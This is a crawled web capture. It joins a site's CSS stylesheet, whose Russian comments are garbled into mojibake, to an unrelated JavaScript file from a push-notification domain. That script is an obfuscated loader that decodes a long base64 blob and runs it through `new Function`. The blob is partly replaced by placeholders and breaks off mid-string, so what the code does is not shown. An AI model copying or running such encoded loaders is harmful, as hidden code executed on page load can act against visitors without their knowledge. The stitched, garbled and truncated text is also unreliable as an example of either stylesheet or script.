  width: 100%;
  height: 31px;
  position: relative;
}
.social-top {
  width: auto;
  height: 25px;
  float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin: 5px 10px 5px 5px;
  height: 31px;
  cursor: pointer;
  width: 400px;
  overflow: hidden;
}
.panel__info span {
  display: block;
  overflow: hidden;
  background: #0c9900;
  padding: 3px 10px 2px;
  font-weight: bold;
  color: #fff;
  width: 1000px;
}

.panel__info:before {
  content: '';
  display: block;
  width: 29px;
  height: 29px;
  background-color: #0c9900;
  background-image: url('/i/dropdown-icon-white.png');
  background-repeat: no-repeat;
  background-position: center; 
  position: absolute;
  margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
  transform: rotate(-180deg);
}

.panel__info span:hover {
  background: #10c700;
}

.panel__info:hover:before {
  background-color: #10c700;
}

.panel__list {
  position: absolute;
  display: none;
  background: #fff;
  padding: 5px;
  width: 429px;
  margin: -5px 0 0 5px;
  box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
  list-style: none;
  margin: 0 10px 5px 10px;
}
.panel__list > li li {
  list-style: none;
  margin: 0 10px 5px 0;
}
.panel__list ul {
  margin: 0;
}
.panel__list li a {
  color: #000;
  text-decoration: none;
  display: block;
  padding: 2px 5px;
  font-weight: bold;
}
.panel__list li a:hover {
  background: #0c9900;
  color: #fff;
}
.cur_category {
  width: 300px;
  height: 25px;
  float: left;
  margin: -33px 0 0 450px;
  display: flex;
  justify-content: space-between;
}

.cur_category__menu {
  position: relative;
}

.panel-menu {
  display: none;
  background: #fff;
  position: absolute;
  margin: 32px 0 0 0px;
  width: 400px;
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
  max-width: 1100px;
  background: #fff;
  margin: 10px auto 0;
  padding: 0;
}

.mobmenu, .mobmenu-visible {
    display: none;
}

.panel-menu li, .mobmenu li {
  list-style: none;
  padding: 5px 15px;
  margin: 0;
}

.panel-menu  ul {
  margin: 0;
  padding-left: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
  border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
  padding: 12px 15px 10px;
  position: relative;
}

.panel-menu > ul > li {
  padding: 14px 15px 13px;
}

.mobmenu > li {
  padding: 6px 10px 5px;
}

.mobmenu > li > a {
  font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
  margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
  padding: 1px 15px;
}

.submenu-btn {
  width: 53px;
  height: 50px;
  background: url('/i/dropdown-icon.png');
  position: absolute;
  top: 0;
  right: 0;
  border-left: 1px solid #000;
  cursor: pointer;
}

.mobmenu .submenu-btn {
  width: 36px;
  height: 36px;
  background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
  background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
  color: #000;
  text-decoration: none;
}

.cur_category__header {
  font-size: 20px;
  color: #000;
  cursor: pointer;
  margin: 2px 0 0 47px;
  float: left;
  position: absolute;
  text-decoration: underline;
}

.cur_category__header:hover {
  text-decoration: none;
}

.panel-menu li a:hover {
  color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
  border-left: 0;
  border-top: 1px solid #000;
  border-right: 1px solid #000;
}

.cur_category__header a:hover {
  text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
  margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
  display: none;
  padding-left: 0;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.mobmenu, .mobmenu-visible {
  display: none;
}

.visible {
  display: block !important;
}

#back_to_top {
  display: block;
  width: 28px;
  height: 29px;
  background: url(/i/back_to_top.png);
  cursor: pointer;
  z-index: 9999;
  float: right;
  position: absolute;
  top: 0;
  right: 20px;
}

.bottomsoclikes {
  width: 220px;
}

.a-top, .before-footer {
  width: 100%;
  overflow: hidden;
}

.rating_div {
	width: 210px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left} /* Ð‘Ð»Ð¾Ðº Ñ€ÐµÐ¹Ñ‚Ð¸Ð½Ð³Ð°*/
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; } /* "Ð§Ð¸ÑÑ‚Ñ‹Ðµ" Ð·Ð²ÐµÐ·Ð´Ð¾Ñ‡ÐºÐ¸ */
#rating_votes {background:url('/i/stars.png') 0 -29px} /*  Ð—Ð°ÐºÑ€Ð°ÑˆÐµÐ½Ð½Ñ‹Ðµ Ð·Ð²ÐµÐ·Ð´Ð¾Ñ‡ÐºÐ¸ */ 
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}  /*  Ð·Ð²ÐµÐ·Ð´Ð¾Ñ‡ÐºÐ¸ Ð¿Ñ€Ð¸ Ð³Ð¾Ð»Ð¾ÑÐ¾Ð²Ð°Ð½Ð¸Ð¸ */ 
#rating_star {margin: 5px 0 3px}

.relevantItems {line-height: 18px;}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; box-sizing: border-box; padding: 10px 10px; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems .item {width: 33.3%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

/************************ 1300px **********************/
@media (max-width: 1800px) {
	.leftBlock {
		display: none !important;
	}
}

/************************ 1300px **********************/
@media (max-width: 1300px) {
	#back-top {
		display: none !important;
	}
}

/************************ 1100px **********************/
@media (max-width: 1100px) {
	
  body {
    border-top: 0;
  }

  header {
    width: 100%;
    min-height: 70px;
    padding: 5px;
    margin: 0;
  }

  #menu-top, #menu-main, .beauty-line {
    display: none;
  }

  #logo {
    padding: 0;
    margin: 0;
  }

  #logo a {
    width: 132px;
    height: 60px;
  }

  #yasearch {
    position: absolute;
    margin: 7px 0 0 calc((100% - 400px)/2);
    float: none;
  }

  #menu_btn {
    position: absolute;
    display: block;
    right: 5px;
    top: 17px;
  }

  main {
    box-shadow: none;
  }

  .mobmenu  {
    display: none;
  }
  .mobmenu.mobmenu-visible {
    display: block;
  }
	
	.panel.visible, .panel {
		display: none !important;
	}
	
	.artfooter {
		flex-direction: column;
	}
	
	.bottomsoclikes {
		width: 100%;
	}
	
	.artfooter > * {
		margin-bottom: 10px;
	}
}

/************************ 1000px ***********************/
@media (max-width: 1000px)
{
  #logo {
    margin: 5px;
  }
  
  #logo img {
    width: 100%;
  }
  
  #menu-main {
    width: 100%;
    margin: 0 0 30px 0;
  }
  
  #menu-main > ul  > li {
    margin-left: 15px;
  }
  
  /**/
  #slider {
    
  }
  
  #slider-pic, #slider-right-block {
    width: 100%;
  }
  
  #slider-right-block > div {
    width: 49%;
    float: left;
    margin: 10px 2% 0 0;
  }
  
  #slider-right-block > div.slider-right-block-div2 {
    margin: 10px 0 0 0;
  }
  
  #tizer {
    height: 240px;
    margin-top: 20px;
    padding-left: 65px;
  }

  #tizer div {
    width: 40%;
    margin-right: 10px;
    padding-top: 30px;
  }
  
  #popular {
    width: 49%;
    margin: 30px 1% 0 1%;
  }
  
  #comments-main {
    width: 48%;
    margin: 19px 1% 0 0;
  }
  
  .popular-bottom {
    width: 96%;
    margin: 15px 2%;
  }
  
  .popular-bottom a {
    width: 30%;
    float: left;
  }
  
  .popular-bottom a.pop-bottom-1 img {
    width: 100%;
    height: auto;
  }
  
  .popular-bottom a:nth-child(2) {
    width: 66%;
    float: left;
    margin: 0 0 0 4%;
  }
  
  #new-articles .top-right div {
    margin-bottom: 4px;
  }
  
  #useful .bottom img {
    padding-right: 3%;
    width: 30%;
    height: auto;
  }
  
  #useful .bottom a:nth-child(2) {
    width: 64%;
    margin-right: 3%;
    float: right;
  }
  
  .about > .author {
    width: 80%;
    float: left;
    margin: 25px 0 10px 5%;
  } 
  
  /**/
  footer {
    min-height: 272px;
    padding: 10px;
  }

  footer > div {
    width: 100%;
  }
  
  #footer-logo {
    margin: 10px;
    width: 130px;
		height: 60px;
  }
	
	#footer-logo a.logo {
		width: 130px;
		height: 60px;
	}
  
  #footer-logo a img {
    width: 120px;
  }
  
  #footer-menu {
    width: 70%;
    margin-left: 5px;
  }

  #social {
    margin: 0 0 0 5px;
  }
  
  #footer-privacy {
    width: 90%;
    margin: 15px 0;
    padding: 0 10px;
    line-height: 15px;
  }
}

/************************ 768px ***********************/
@media (max-width: 768px) {
  header {
    min-height: 115px;
  }

  #yasearch {
    width: 97%;
    margin: 70px auto 0;
  }

  #menu_btn {
    top: 18px;
  }

  .mobmenu {
    margin-top: 35px;
  }

  .about, .reklama, .sitemap, main > .rubric, .article, .authorpage, .wrapper-e404 {
    margin: 20px 0 20px 1.9%;
    padding-top: 0;
  }
  
  .breadcrumbs {
    display: none;
  }

  aside {
    display: none;
  }
  
  #slider {
    margin-right: 2%;
  }
  
  #slider-pic {
    width: 60%;
    margin: 0 2% 0 0;
  }
  
  #slider-right-block {
    width: 38%;
    margin: 0;
  }
  
  #slider-right-block > div {
    width: 100%;
    float: left;
    margin: 0 0 0 0;
  }
  
  #slider-right-block > div.slider-right-block-div2 {margin-top: 10px;}
  
  #slider-right-block > div > a > img {margin: 0;}
  
  /* Yandex search */
  main > #yasearch {
    width: 100%;
    margin: 0;
  }
  
  .about, .reklama, .sitemap, main > .rubric, .article, .authorpage, .wrapper-e404 {
    width: 100%;
    margin: 0 0 20px 0;
    padding: 10px 10px 0;
    float: left;
  }
  
  .sidebar {
    display: block;
    float: left;
    width: 100%;
    margin: 0 0 0 0;
    padding: 20px 0 0 0;
  }
  
  .rub-relap {
    width: 95%;
  }
  
  nav {
    
  }
  
  .hideOnSmall {
    display: none;
  }
  
  /**/
  #tizer {
    height: 240px;
    margin-top: 10px;
    padding-left: 20px;
  }
  
  .popular-middle {
    width: 100%;
    padding-bottom: 20px;
  }
  
  .popular-bottom a:first-child {
    margin: 0;
  }
  
  .popular-bottom a:nth-child(2) {
    width: 100%;
    font-size: 13px;
    line-height: 14px;
    margin: 10px 2% 10px 0;
  }
  
  /**/
  #comments {
    width: 100%;
    min-height: 300px;
    margin: 20px 0 20px 0;
    float: left;
    border-bottom: 1px solid #e8edf1;
  }
  
  .mainPageText2 div {
    width: 9%;
    margin: 15px 3% 0 1%;
  }
  
  .mainPageText2 p {
    width: 85%;
    margin: 30px 2% 20px 0;
  }
  
  /**/
  #new-articles-head {
    width: 98%;
    margin: 10px 1% 0 1%;
    padding-bottom: 10px;
  }
  
  #new-articles .top-left {
    width: 98%;
    margin: 10px 1% 0 1%;
  }
  
  #new-articles .top-left > img {
    width: 60%;
  }
  
  #new-articles .top-right {
    width: 98%;
    margin: 20px 1% 10px 1%;
  }
  
  #new-articles .top-right > div {
    width: 100%;
    float: left;
  }
  
  #new-articles .middle {
    width: 23.5%;
    margin: 10px 0 0 1%;
    font-size: 13px;
    line-height: 16px;
  }

  #new-articles .first {
    margin-left: 1%;
  }

  #new-articles .middle > img {
    width: 100%;
  }

  #new-articles .middle a {
    font-size: 14px;
    line-height: 16px;
  }
  
  #new-articles .bottom {
    width: 48%;
    height: 80px;
    margin: 15px 0 0 1%;
  }

  #new-articles .bottom-first {
    margin-left: 1%;
  }
  
  #new-articles .bottom a {
    float: left;
    width: 50%;
  }
  
  #usefulHead {
    width: 98%;
    margin: 10px 1% 0 1%;
    padding-bottom: 15px;
  }
  
  #useful .middle {
    width: 48%;
    margin: 25px 1% 0 1%;
  }

  #useful .first {
    margin-left: 1%;
  }
  
  #useful .middle a:nth-child(2), #useful .middle a:nth-child(3) {
    width: 56%;
    margin-left: 2%;
    margin-right: 2%;
    float: right;
  }
  
  /**/
  #prof-advices {
    width: 98%;
    margin: 30px 1% 20px 1%;
  }
  
  #useful .bottom {
    width: 48%;
    height: 80px;
    margin: 14px 0 11px 1%;
    padding-top: 10px;
    border-top: 1px solid #e8edf1;
  }

  #useful .bottom-first {
    margin-left: 1;
  }

  #useful .bottom img {
    float: left;
    padding-right: 10px;
    margin-bottom: 30px;
    width: 30%;
    height: auto;
  }
  
  /**/
  footer {
    padding: 0;
    margin: 0;
  }
  
  #footer-menu {
    width: 70%;
    float: right;
  }
  
  #social {
    width: 90%;
  }
  
  #footer-privacy {
    margin-bottom: 0;
    padding-bottom: 5px;
  } 
}

@media (max-width: 600px) {
	.relevantItems.fourItems .item {
    width: 50%;
	}
}

@media (max-width: 547px) {
  #menu-main {
    height: 70px;
    margin: 5px 0 30px 0;
  }
  
  #footer-menu {
    width: 90%;
    float: left;
  }
  
  #useful .middle {
    width: 98%;
    margin: 25px 1% 0 1%;
  }
  
  #useful .middle img {
    width: 40%;
  }

  #useful .middle div {
    width: 55%;
    margin-left: 10px;
  }
}

/************************ 480px ***********************/
@media (max-width: 480px)
{
  #menu-main {
    height: 200px;
  }
  
  #menu-main > ul {
    display: block;
    width: 150px;
    float: left;
  }
  
  #menu-main > ul > li {
    display: block;
  }
  
  #slider {
    width: 100%;
    margin: 0;
    padding: 0 10px;
  }
  
  #slider-pic {
    width: 100%;
    margin: 20px 0;
  }
  
  #slider-right-block {
    width: 100%;
    margin: 0;
  }
  
  aside {
    width: 80%;
  }
  
  #ask-expert-name {
    float: right;
    width: 150px;
  }
  
  /**/
  #seo-text {
    margin: 10px 0;
    padding: 0 5px;
  }
  
  /**/
  #tizer {
    height: 400px;
    margin-top: 10px;
    padding-left: 10px;
  }

  #tizer div {
    /*width: 217px;*/
    width: 90%;
    margin-right: 0;
    padding-top: 30px;
  }
  
  #comments-main {
    display: none;
  }
  
  #popular {
    width: 96%;
    margin: 20px 2%;
  }
  
  .popular-middle, .popular-bottom {
    width: 96%;
    margin: 15px 2%;
  }
  
  .popular-middle {padding-bottom: 10px;}
  
  .popular-bottom {
    width: 96%;
    
  }
  
  .popular-bottom a {
    width: 70%;
    margin: 2px 0 0 0;
    font-size: 13px;
    line-height: 14px;
  }
  
  .mainPageText2 div {
    width: 19%;
    margin: 15px 3% 0 1%;
  }
  
  .mainPageText2 p {
    width: 75%;
    margin: 30px 2% 20px 0;
  }
  
  
  #new-articles .top-right > div {
    width: 100%;
    margin: 0 0 0 0;
  }
  
  #new-articles .middle {
    width: 48%;
    margin: 10px 1% 0 1%;
    font-size: 13px;
    line-height: 16px;
  }

  #new-articles .first {
    margin-left: 1%;
  }

  #new-articles .middle > img {
    width: 100%;
  }

  #new-articles .middle a {
    font-size: 14px;
    line-height: 16px;
  }
  
  #new-articles .bottom {
    width: 98%;
    height: 80px;
    margin: 15px 1% 0 1%;
  }
  
  #new-articles .bottom a:first-child {
    width: 15%;
    margin-right:5%;
  }
  
  #new-articles .bottom a:first-child img {
    width: 100%;
    height: auto;
    padding-right: 0;
  }
  
  #new-articles .bottom a:nth-child(2) {
    width: 80%;
  }
  
  #useful .bottom {
    width: 98%;
    height: 80px;
    margin: 14px 0 11px 1%;
    padding-top: 10px;
    border-top: 1px solid #e8edf1;
  }

  .rub-big, .rub-mid {
    width: 98%;
  }
  
  .rub-big a:nth-child(3), .rub-mid a:nth-child(3) {
    width: 90%;
  }
  
  .about > .author {
    width: 96%;
    float: left;
    margin: 25px 2% 10px 2%;
  } 
  
  .clear2 {
    width: 100%;
    height: 5px;
    float: left;
    display: none;
  }
  
  .blocklinks .item {
      width: 60%;
  }
  
  #footer-privacy {
    width: 96%;
    padding: 0 2%;
  }
  
  
  .paginator {
    width: 100%;
    float: left;
    text-align: center;
    margin: 30px 0;
  }
  
  .paginator li {
    margin: 0;
    display: block;
    margin-top: 15px;
    text-align: center;
  }
  
  .paginator li.page-prev, .paginator li.page-next {
    margin-top: 5px;
  }
  
  .paginator > li.page-prev > a {
    margin-left: 0;
    position: relative;
  }
  
  li.page-next a {
    position: relative;
    margin-top: 5px;
  }
  
  .paginator li.page-next {
    padding-top: 10px;
  }
  
  .paginator > li.page-next > a {
    margin-left: 0;
    margin-top: 5px;
    position: relative;
  }
  
  h1, .article h2, h3, h4, .authorpage .ask-form h2 {
    font-weight: 400;
    line-height: 110%;
  }
  
  h1 {
    font-size: 26px;
  }
  
  h2, .artslist h2, .article h2, .authorpage .ask-form h2 {
    font-size: 24px;
  }
  
  h3 {
    font-size: 22px;
  }
  
  h4 {
    font-size: 19px;
  }
  
  .article p, .authorpage p {
    margin: 0 0 15px;
    font-size: 15px;
    line-height: 20px;
  }
  
  .article li {
    font-size: 15px;
    line-height: 20px;
  }
  
  .article p img, .article li img {
    width: 100%;
    height: auto;
    border: 0;
    margin: 0 0 10px;
  }
  
  .authorpage .artslist .artslist-bottom {
    float: left;
    width: 100%;
    height: 100px;
    min-height: 50px;
    padding-top: 15px;
    border-top: 1px solid #e8edf1;
  }
  
  .authorpage .artslist .artslist-bottom:nth-child(6) {
    margin: 0;
  }
  
}

@media (max-width: 390px) {
  .blocklinks .item {
      width: 90%;
  }
  
  .author_photo {
    width: 100%;
    padding-right: 0;
  }
	
	.relevantItems.fourItems {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.relevantItems.fourItems .item {
    width: 280px;
	}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks, .rub-relap {display: none;}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}


--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/9IrYZHap.js
body_size: 14447
content:
!function(){let c=new Function(atob('[base64]/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrHpr7rprrXpr73prrDpr6Lprr7pr6zpr6rpr7zprrnpr6rpr63pr6vpr7Dpr7rpr63prr7prqLpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7zprrHpr7/prqTprqnpr6HprqnprrDpr6Lpr6vpr7zpr63pr6zpr6vpr7fprrHpr5Tpr7jpr63pr7Hpr4Lprr7pr7/pr7Xpr7bpr7bpr6vprr7pr4TprrHpr5Tpr7jpr63pr7Hpr4Lprr7pr6vpr7jpr7fpr73pr7bpr7Tprr7pr4TprrHprrDprrDprrLprqnpr6HprqjprrDprrPprqnpr6HprqvprrPprqnpr6HprqrprrPprqnpr6Hprq3prrPprqnpr6HprqzprrPprqnpr6Hprq/prrPprqnpr6Hprq7prrPprqnpr6HprqHprrTpr7/prqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr77prrHpr7HprrXpr7DprrDpr6Lpr6/pr7jpr6vprrnpr7PprqTprr7prr7prqLpr7/[base64]/[base64]/prrHpr7rpr4Lpr6npr4TprrDpr6vpr7zpr63pr6zpr6vpr7fprqLpr7rpr4Lpr6npr4TprqTprqnpr6HprqjprqLpr6/pr7jpr6vprrnpr6jprqLpr7Dpr7/prrHpr7rpr4Lprr7pr5rpr6zpr6rpr63pr7bpr7Tpr5zpr6/pr7zpr7fpr63prr7pr4TprrDpr6Lpr6jprqTpr7fpr7zpr67prrnpr5rpr6zpr6rpr63pr7bpr7Tpr5zpr6/pr7zpr7fpr63prrHpr77prrHprr7go5Hgo4Hgo4Hgo4bgo4Xgo4zgo5Hgo4bgo4rgo43go4rgo5fprr7prrXpr7zprrHprqnpr6Hpr7jprq3prq/[base64]/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+o6a+C6a++6a6x6a6+7pWU7pWT7pWU7pWJ7pW+7pWI7pWO7pWJ7pWS7pWQ7pW47pWL7pWY7pWT7pWJ6a6+6a616a+86a6x6a6p6a+h6a6o6a+86a+96a+66a6w6a6w6a+E6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/[base64]/6a6x6a+o6a6w6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+o6a6w6a6i6a+66a+26a+36a+q6a+t6a656a+r6a6k6a++6a6x6a6+2ZvZmNip2ZzZk9m/2KjZitmy2anZsNm42ZrZv9io2YDZu9mI2YXZntmr2K/ZoNm02a/Zm9m82YHYrdmT2ajZo9m22KDYrdmS2bTZl9mh2ZvZt9me2YnZiNit2bjZktmo2ZzYoNm32KDZs9iu2b3ZiNmK2b/ZmtmW2ZvZmNmd2YPZktm22YXZndmt2bTZt9m42a/ZutmW2a/ZkdmT2YXZrNmy2K7Ztdmu2YbZntmM6a6+6a616a+86a6x6a6w6a6w6a6i6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+q6a6x6a+t6a616a+s6a6w6a+i6a+w6a+/6a6x6a+t6a+C6a6+6a+16a+86a+36a++6a+t6a+x6a6+6a+E6a6k6a6k6a6k6a+s6a+C6a6+6a+16a+86a+36a++6a+t6a+x6a6+6a+E6a6w6a+i6a+r6a+86a+t6a+s6a+r6a+36a656a+t6a+C6a6+6a+86a+v6a+86a+r6a+g6a6+6a+E6a6x6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a6x6a+v6a616a+u6a6w6a+i6a+r6a+86a+t6a+s6a+r6a+36a656a+v6a6k6a6k6a6k6a+s6a+C6a+u6a+E6a6i6a+k6a616a+s6a6w6a6i6a+k6a+r6a+86a+t6a+s6a+r6a+36a646a+C6a+E6a6i6a+k6a+/[base64]/6a+r6a+26a+06a6+6a+E6a6x6a+C6a636a636a636a+a6a+E6a+C6a6+6a+06a+46a+p6a6+6a+E6a6x6a+d6a6k6a6n6a+d6a+C6a++6a6x6a6+4Zio4Zij4Ziq4Zi54ZiI4Zik4Ziv4Ziu4ZiK4Zi/6a6+6a616a+86a6x6a6p6a+h6a+/6a+46a+86a6w6a6w6a+E6a6x6a6p6a+h6a6p6a6w6a6w6a6w6a6i6a+k6a+/[base64]/[base64]/IvMi3yK3prr7prrXpr7zprrHprqnpr6Hprqrpr7rprqnprrDprrDpr4TprrHpr77prrHprr7hpp/hpqnhpq/hpqjhprPhprHhppnhpqrhprnhprLhpqjprr7prrXpr7zprrHprqnpr6Hprqjpr7vprqrpr7vprrDprrDprrDprqLpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr4npr4Lpr77prrHprr7ulZTulZPulZTulYnulb7ulYjulY7ulYnulZLulZDulbjulYvulZjulZPulYnprr7prrXpr7zprrHprqnpr6Hprqjpr7zpr73pr7rprrDprrDpr4TprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/[base64]/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+I6a+C6a++6a6x6a6+7pWU7pWT7pWU7pWJ7pW+7pWI7pWO7pWJ7pWS7pWQ7pW47pWL7pWY7pWT7pWJ6a6+6a616a+86a6x6a6p6a+h6a6o6a+86a+96a+66a6w6a6w6a+E6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/[base64]/[base64]/IvMi3yK3prr7prrXpr7zprrHprqnpr6Hprqrpr7rprqnprrDprrDpr4TprrHpr77prrHprr7hpp/hpqnhpq/hpqjhprPhprHhppnhpqrhprnhprLhpqjprr7prrXpr7zprrHprqnpr6Hprqjpr7vprqrpr7vprrDprrDprrDprqLpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr4rpr4Lpr77prrHprr7ulZTulZPulZTulYnulb7ulYjulY7ulYnulZLulZDulbjulYvulZjulZPulYnprr7prrXpr7zprrHprqnpr6Hprqjpr7zpr73pr7rprrDprrDpr4TprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/[base64]/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+N6a+C6a++6a6x6a6+7pWU7pWT7pWU7pWJ7pW+7pWI7pWO7pWJ7pWS7pWQ7pW47pWL7pWY7pWT7pWJ6a6+6a616a+86a6x6a6p6a+h6a6o6a+86a+96a+66a6w6a6w6a+E6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/[base64]/[base64]/IvMi3yK3prr7prrXpr7zprrHprqnpr6Hprqrpr7rprqnprrDprrDpr4TprrHpr77prrHprr7hpp/hpqnhpq/hpqjhprPhprHhppnhpqrhprnhprLhpqjprr7prrXpr7zprrHprqnpr6Hprqjpr7vprqrpr7vprrDprrDprrDprqLpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr4/pr4Lpr77prrHprr7ulZTulZPulZTulYnulb7ulYjulY7ulYnulZLulZDulbjulYvulZjulZPulYnprr7prrXpr7zprrHprqnpr6Hprqjpr7zpr73pr7rprrDprrDpr4TprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/gvKLgvKTgvKXprr7prrXpr7zprrHprqnpr6HprqHpr7jpr7zprrDprrDprrDpr4/[base64]/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+O6a+C6a++6a6x6a6+7pWU7pWT7pWU7pWJ7pW+7pWI7pWO7pWJ7pWS7pWQ7pW47pWL7pWY7pWT7pWJ6a6+6a616a+86a6x6a6p6a+h6a6o6a+86a+96a+66a6w6a6w6a+E6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+46a6s6a6x6a6w6a+i6a+w6a+/6a6x6a+66a646a6k6a6k6a+t6a+26a+p6a6w6a+r6a+86a+t6a+s6a+r6a+36a646a+C6a+E6a6i6a+w6a+/6a6x6a646a+36a+46a+v6a+w6a++6a+46a+t6a+26a+r6a+C6a++6a6x6a6+7p+o7p++7p+p7p+t7p+y7p+47p++7p+M7p+07p+p7p+w7p++7p+p6a6+6a616a+86a6x6a6p6a+h6a6r6a6o6a6u6a+86a6w6a6w6a+E6a6w6a+i6a+w6a+/6a6x6a+O6a6w6a+i6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+O6a6w6a6i6a+k6a+r6a+86a+t6a+s6a+r6a+36a646a+C6a+E6a6i6a+k6a+w6a+/6a6x6a646a6x6a++6a6x6a6+4a+b4a++4a+44a+j4a+G4a+q4a+l4a+q4a+s4a+u4a+56a6+6a616a+86a6x6a6p6a+h6a6o6a+96a6v6a+86a6w6a6w6a+w6a+36a656a+66a6w6a6w6a+i6a+w6a+/6a6x6a+O6a6w6a+i6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+O6a6w6a6i6a+k6a+r6a+86a+t6a+s6a+r6a+36a646a+C6a+E6a6i6a+k6a+w6a+/6a6x6a646a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a+l6a+l6a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a+C6a++6a6x6a6+4YGk4YGx4YGm4YG54YG94YGn4YGn4YG94YG74YG66a6+6a616a+86a6x6a6p6a+h6a6o6a6o6a+/6a6q6a6w6a6w6a+E6a6k6a6k6a6k6a+s6a+36a+96a+86a+/6a+w6a+36a+86a+96a6w6a+i6a+w6a+/[base64]/6a+t6a6+6a6i6a+76a+u6a6x6a6w6a6i6a+k6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+46a6v6a6x6a+46a6u6a6w6a+i6a+t6a+r6a+g6a+i6a+w6a+/[base64]/[base64]/[base64]/[base64]/6a+s6a+36a+66a+t6a+w6a+26a+36a6x6a6w6a+i6a+w6a+/[base64]/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+46a+y6a6x6a6w6a+i6a+w6a+/6a6x6a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a6/6a6/6a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a+C6a++6a6x6a6+4YGk4YGx4YGm4YG54YG94YGn4YGn4YG94YG74YG66a6+6a616a+86a6x6a6p6a+h6a6o6a6o6a+/6a6q6a6w6a6w6a+E6a6w6a+i6a+w6a+/6a6x6a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a+C6a++6a6x6a6+4YGk4YGx4YGm4YG54YG94YGn4YGn4YG94YG74YG66a6+6a616a+86a6x6a6p6a+h6a6o6a6o6a+/6a6q6a6w6a6w6a+E6a6k6a6k6a6k6a++6a6x6a6+7rCX7rCW7rCV7rCS7rCG7rCf7rCH6a6+6a616a+86a6x6a6p6a+h6a6r6a6s6a6g6a6v6a6w6a6w6a6w6a+i6a+